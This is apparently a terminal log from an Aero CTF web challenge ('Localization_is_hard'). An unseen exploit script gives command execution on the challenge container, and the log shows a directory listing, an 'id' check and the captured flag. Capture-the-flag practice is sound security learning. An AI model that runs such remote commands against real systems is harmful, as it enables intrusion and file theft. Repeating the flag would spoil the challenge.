 ┌──(p4w⍰ LAPTOP-076HO9P9)-[/aero_CTF/web/Localization_is_hard]
└─$ python2.7 x.py
> ls -al /
total 88
drwxr-xr-x    1 root     root          4096 Feb 27 10:46 .
drwxr-xr-x    1 root     root          4096 Feb 27 10:46 ..
-rwxr-xr-x    1 root     root             0 Feb 27 10:46 .dockerenv
drwxr-xr-x    1 root     root          4096 Feb 27 10:45 app
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 bin
drwxr-xr-x    5 root     root           340 Feb 28 09:20 dev
drwxr-xr-x    1 root     root          4096 Feb 27 10:46 etc
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 home
drwxr-xr-x    1 root     root          4096 Feb 26 00:46 lib
drwxr-xr-x    2 root     root          4096 Feb 26 00:46 lib64
drwxr-xr-x    5 root     root          4096 Feb 17 15:07 media
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 mnt
drwxr-xr-x    1 root     root          4096 Feb 26 00:47 opt
dr-xr-xr-x  553 root     root             0 Feb 28 09:20 proc
drwx------    2 root     root          4096 Feb 17 15:07 root
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 run
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 sbin
drwxr-xr-x    2 root     root          4096 Feb 17 15:07 srv
-r-xr-xr-x    1 root     root            41 Feb 27 10:27 start.sh
dr-xr-xr-x   13 root     root             0 Feb 28 09:20 sys
drwxrwxrwt    1 root     root         12288 Feb 28 09:23 tmp
-rw-r--r--    1 root     root            34 Feb 27 10:45 try_find_me.txt
drwxr-xr-x    1 root     root          4096 Feb 26 00:47 usr
drwxr-xr-x    1 root     root          4096 Feb 17 15:07 var
----------------------------------------------------------------------------------------------------
> id
uid=65534(nobody) gid=65534(nobody)
----------------------------------------------------------------------------------------------------
> cat /try_find_me.txt
Aero{j4va_1s_better_th4n_engl1sh}
----------------------------------------------------------------------------------------------------
>